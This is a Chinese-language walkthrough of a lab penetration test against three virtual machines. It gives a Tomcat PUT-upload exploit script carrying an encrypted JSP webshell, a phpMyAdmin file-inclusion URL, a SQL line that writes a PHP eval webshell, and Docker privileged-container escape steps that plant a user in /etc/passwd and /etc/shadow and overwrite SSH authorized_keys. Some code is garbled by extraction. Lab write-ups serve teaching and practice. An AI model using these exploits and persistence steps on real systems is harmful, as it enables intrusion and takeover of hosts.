电脑终于有内存了.jpg

环境配置 这次配备了192.168.52.0的VMnet2网卡
一共有三台机子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 web机:ubuntu 密码:ubuntu
开打 还是先用fscan扫一下信息:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 # ./fscan -h 192.168.227.130 -p 1-65535
可以看到这几个端口都是有现成poc的:

1 2 3 2002的tomcat服务有put的getsell和cve-2017-12615
tomcat 先挑tomcat服务来打,poc.py :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport time'''<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %> <%! class U extends ClassLoader { U(ClassLoader c) { super(c); } public Class g(byte[] b) { return super.defineClass(b, 0, b.length); } } %><% if (request.getMethod().equals("POST")) { String k = "e45e329feb5d925b"; session.putValue("u", k); Cipher c = Cipher.getInstance("AES"); c.init(2, new SecretKeySpec(k.getBytes(), "AES")); new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext); } %>''' "http://192.168.227.130:2002/" str (int (time.time()))"/" + filename+ '.jsp/' ,data=body)print (res.text)print (f"[+]shell: {filename} .jsp" )
冰蝎连接,密码为rebeyond
可以看到这是一个docker环境:
1 JAVA_HOME=/docker-java-home/jre
这里接着看其他服务的攻击方式,后续操作先按下不表

phpmyadmin fscan很明显能够扫出:cve-2018-12613-file-inclusion
poc如下:
1 http://xxxx.com/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
此时可以先写shell,再利用该漏洞包含,利用步骤如下:
先执行sql语句SELECT "<?php phpinfo();?>"

查看并记录自己此时的SESSION,包含/tmp/sess_xxx,出现phpinfo后得到web路径
此处的session可以在cookie获取:
1 JSESSIONID=DF0F6C79CA3DC7FE1FDDE457871CC150; phpMyAdmin=34050459664789a8f2ffe78a87f62f20; pma_lang=zh_CN
就是phpMyAdmin那一栏

此时我们重新写一个webshell:
1 select "<?php file_put_contents('/var/www/html/cmd.php','<?php @eval($_POST[1]);?>')?>"
成功得到www-data用户shell,准备后续继续利用。


struts2 使用liqunkit进行检测:
成功利用
后续上传不了webshell,遂放弃
docker逃逸 https://xz.aliyun.com/t/12495?time__1311=GqGxRQq7qeuDlrzQ0%3DGO7D87QPY53G8Qm7eD#toc-0

首先判断是否为docker环境,tomcat处我们已经判断出来是docker环境了:
查找.dockerenv
可以看到phpmyadmin也是docker环境
接下来看是否为特权模式
1 cat /proc/1/status | grep Cap
其中phpmyadmin的为:
1 2 3 4 5 CapInh: 00000000a80425fb
tomcat的为:
1 2 3 4 5 CapInh: 0000003fffffffff
因此当执行 cat /proc/1/status | grep Cap 查询对应出来的值为 0000003fffffffff 那么就有可能是特权容器,可尝试逃逸
可以看到tomcat的有可能是特权容器,可以尝试在tomcat处逃逸

查看磁盘文件后可以得出磁盘文件名为/dev/sda1,对其进行挂载:
1 2 3 cd /tmp
挂载成功
挂载好后可以对文件进行操作,但是不能做别的事情。此时可以想着去添加一个ssh或者是修改/etc/passwd和/etc/shadow了(root权限的shell挂载之后也是root权限的文件操作
由于添加ssh的操作比较麻烦,这里选择添加/etc/passwd和/etc/shodow
选择用户:
1 err0r:x:1001:1001:,,,:/home/err0r:/bin/bash
1 err0r:$y$j9T$GDO9EouEF9MskEc11Yh3w/$lg3g6aIPqMzJDE8idVaGLq6SKEtpoyzQUINQjQ03DL/:20039:0:99999:7:::
并且添加:
1 echo "err0r:x:1001:1001:,,,:/home/err0r:/bin/bash" >> test/etc/passwd
1 echo 'err0r:$y$j9T$GDO9EouEF9MskEc11Yh3w/$lg3g6aIPqMzJDE8idVaGLq6SKEtpoyzQUINQjQ03DL/:20039:0:99999:7:::' >> test/etc/shadow
此时尝试利用ssh登录即可,哎哟,这里还是失败了。只能覆盖ssh的key了:
直接狂按enter,会生成没有密码的keygen,再覆盖/home/ubuntu/.ssh/authorized_keys
1 2 3 cp -avx test/home/ubuntu/.ssh/id_rsa.pub test/home/ubuntu/.ssh/authorized_keys # -avx是将权限也一起复制
接下来可以使用自己的私钥登录宿主机
登录成功后可以看到用户是ubuntu,权限不是root,接下来考虑提权到root
查看/etc/sudoers
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 /tmp/ >cat test/etc/sudoers

当然其实也可以直接爆破hash:
得到密码为ubuntu后就可以进入root了:
ifconfig发现52网段:
